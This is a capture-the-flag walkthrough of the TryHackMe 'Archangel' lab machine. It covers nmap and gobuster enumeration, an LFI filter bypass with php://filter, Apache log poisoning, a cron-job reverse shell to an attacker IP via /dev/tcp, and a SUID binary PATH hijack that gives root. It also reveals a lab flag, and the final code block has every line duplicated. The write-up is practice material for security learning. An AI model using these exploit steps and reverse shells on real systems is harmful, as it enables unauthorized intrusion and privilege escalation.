Boot2root, Web Exploitation, Privilege Escalation, LFI. A well known security solutions company seems to be doing some testing on their live machine. Best time to exploit it.
https://tryhackme.com/room/archangel
Get a shell
- nmap
1
2
3
4
5
6
7
8
9
10
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 9f:1d:2c:9d:6c:a4:0e:46:40:50:6f:ed:cf:1c:f3:8c (RSA)
| 256 63:73:27:c7:61:04:25:6a:08:70:7a:36:b2:f2:84:0d (ECDSA)
|_ 256 b6:4e:d2:9c:37:85:d6:76:53:e8:c4:e0:48:1c:ae:6c (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Wavefire
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
- gobuster scans
1
2
3
4
/pages (Status: 301) [Size: 314] [--> http://10.10.100.253/pages/]
/images (Status: 301) [Size: 315] [--> http://10.10.100.253/images/]
/flags (Status: 301) [Size: 314] [--> http://10.10.100.253/flags/]
/layout (Status: 301) [Size: 315] [--> http://10.10.100.253/layout/]
Find a different hostname
- checking the source code of
http://10.10.100.253we findsupport@mafialive.thmwe can add this domain to the hosts file to continue enumeration. After traveling there we find our first flag.
Find flag 1
Look for a page under development
gobuster dir -u http://mafialive.thm/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -t 500 -x php,txt --no-error- we find a page but we canty view the code in test.php have to find a way around this.
curl -s http://mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/test.phpusingphp://filterallows us to bypass the protection andconvert.base64-encode/resource=lets us encode test.php as base64 lets see what we are working with
Find flag 2
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<?php
//FLAG: thm{explo1t1ng_lf1}
function containsStr($str, $substr) {
return strpos($str, $substr) !== false;
}
if(isset($_GET["view"])){
if(!containsStr($_GET['view'], '../..') && containsStr($_GET['view'], '/var/www/html/development_testing')) {
include $_GET['view'];
}else{
echo 'Sorry, Thats not allowed';
}
}
?>
Get a shell and find the user flag
- the url must not contain
../..but must contain/var/www/html/development_testing - so we need to use LFI Log Poisoning…having never attempted this before going to follow this writeup.
we can setup php webserver with php reverse shell and get this over to the target machine by poisining the log file with thee user-agent.
- start by poising the logfile with the php payload in the user-agent string
- we get
cmd=id HTTP/1.1" 200 997 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data) " - now we can wget our reverse shell, then traverse to open up the reverse shell when we have our netcat listener setup.
What is the user flag?
What is the root flag?
- checking the
/etc/crontabcan see that we can move to archangel -echo "sh -i >& /dev/tcp/10.2.127.225/6670 0>&1" >> /opt/helloworld.sh - setup listener
rlwrap nc -lvnp 6670
Now that we found user 2 flag we can continue escaliation to root.
find / -perm -u=s -type f 2>/dev/nullwe can see that/home/archangel/secret/backuphas a suid set- checking out the backup file with
stringswe can see it runscpbut doesnt use a path so we can take advantage of this and leave a cp program in the directory for it to run.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
cat > cp << EOF
cat > cp << EOF
#!/bin/bash
#!/bin/bash
/bin/bash -i
/bin/bash -i
EOF
EOF
chmod +x cp
chmod +x cp
export PATH=/home/archangel/secret:$PATH
export PATH=/home/archangel/secret:$PATH
./backup
./backup
id
id
uid=0(root) gid=0(root) groups=0(root),1001(archangel)
root@ubuntu:~/secret#
cat /root/root.txt




